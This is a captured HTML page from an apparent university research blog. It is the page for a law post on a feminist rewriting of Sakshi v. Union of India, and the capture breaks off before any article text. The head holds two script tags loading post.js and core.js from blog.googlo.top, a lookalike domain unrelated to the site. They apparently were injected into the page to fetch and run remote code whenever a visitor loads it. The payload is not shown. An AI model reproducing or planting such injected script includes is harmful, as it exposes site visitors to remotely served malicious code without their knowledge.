

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/feminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion/
body_size: 10640
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Feminist Rewriting Of Sakshi V. Union Of India: Expounding Rape Beyond The Patriarchal Notion &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feminist Rewriting Of Sakshi V. Union Of India: Expounding Rape Beyond The Patriarchal Notion Comments Feed" href="https://research.jgu.edu.in/feminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/feminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ffeminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Ffeminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5457 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697eb46e9519f" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697eb46e951a0" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5457" class="single single-post group post-5457 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">Feminist Rewriting Of Sakshi V. Union Of India: Expounding Rape Beyond The Patriarchal Notion</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/feminist-rewriting-of-sakshi-v-union-of-india-expounding-rape-beyond-the-patriarchal-notion/">September 30, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
